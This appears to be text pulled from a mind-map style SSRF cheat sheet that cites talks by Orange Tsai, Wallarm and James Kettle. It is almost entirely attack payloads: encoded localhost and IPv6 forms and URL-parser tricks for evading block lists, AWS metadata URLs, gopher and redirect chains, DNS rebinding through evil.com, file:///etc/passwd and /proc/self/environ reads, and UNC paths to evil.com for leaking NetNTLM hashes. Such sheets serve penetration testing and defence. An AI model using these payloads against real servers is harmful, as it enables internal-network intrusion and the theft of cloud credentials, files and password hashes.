 http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
URL Parser Logic
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ
Unicode Normalization
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Address encoding
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Bypass block list
SSRF to XXE
Fingerprint SSRF client
Attacks on SSRF client
Internal API
403 restrictions
Access to admin panel
Bypass restrictions
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
File read
Attacks
SSRF to XSS
If Metadata v1 enabled
Cloud meta API
AWS
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
SSRF
Search & Destroy
Redirect
Location: http://127.0.0.1
Redirect via controlled site
Location: gopher://127.0.0.1:11211/_data
Redirect with scheme changing
Chain of redirects via controlled site
target.com/?url=http://127.0.0.1
Open Redirect to allowed domain
Check various response codes:
201, 301, 302, 303, 307, 308
Bypass redirect protection
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
File processing
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Reverse Proxies
Load Balancers
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
ftp:
tftp:
sftp:
FTP
http:
https:
HTTP
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated